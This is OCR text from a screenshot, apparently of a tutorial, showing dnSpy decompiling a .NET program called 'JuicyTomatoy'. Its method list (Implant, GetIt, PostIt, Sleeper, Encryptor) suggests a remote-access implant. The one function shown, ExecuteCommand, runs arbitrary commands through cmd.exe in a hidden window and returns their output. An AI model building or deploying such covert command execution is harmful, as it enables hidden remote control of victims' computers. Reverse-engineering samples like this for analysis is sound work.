 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
JuicyTomatoy (1.0.0.0)
JuicyTomatoy.exe
PE
Type References
References
{ } -
{ } JuicyTomatoy
Program @02000002
Base Type and Interfaces
Derived Types
Program() : void @06000009
Decryptor(string) : string @06000005
Encryptor(string) : string @06000004
ExecuteCommand(string) : string @06000
GetIt(string) : string @06000007
Implant(string) : string @06000002
Main(string[]) : void @06000001
PostIt(string, string) : string @06000008
Sleeper(int) : void @06000003
mscorlib (4.0.0.0)
System.Core (4.0.0.0)
System (4.0.0.0)
ExecuteCommand(string) : string
1 // JuicyTomatoy.Program
2 // Token: 0x06000006 RID: 6 RVA: 0x00002410 File Offset: 0x00000610
3 public static string ExecuteCommand(string command)
4 {
5 Process process = new Process();
6 process.StartInfo = new ProcessStartInfo
7 {
8 WindowStyle = ProcessWindowStyle.Hidden,
9 FileName = "cmd.exe",
10 Arguments = "/C " + command
11 };
12 process.StartInfo.UseShellExecute = false;
13 process.StartInfo.RedirectStandardOutput = true;
14 process.Start();
15 process.WaitForExit();
16 return process.StandardOutput.ReadToEnd();
17 }
18
100 %
dnSpy v6.1.8 (64-bi...
hengki@lodwig.channel$./please_subscribe --like now 2> /dev/null